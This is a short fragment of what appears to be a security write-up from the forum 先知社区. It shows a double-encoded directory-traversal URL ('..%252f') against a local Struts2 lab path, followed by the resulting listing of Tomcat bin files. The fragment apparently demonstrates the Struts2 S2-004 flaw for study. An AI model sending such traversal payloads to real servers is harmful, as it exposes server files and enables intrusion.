 localhost:8081/struts2_004/struts/..%252f
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
cpappend.bat
digest.bat
digest.sh
jsvc.tar.gz
service.bat
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
test.class
tomcat6.exe
tomcat6w.exe
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
先知社区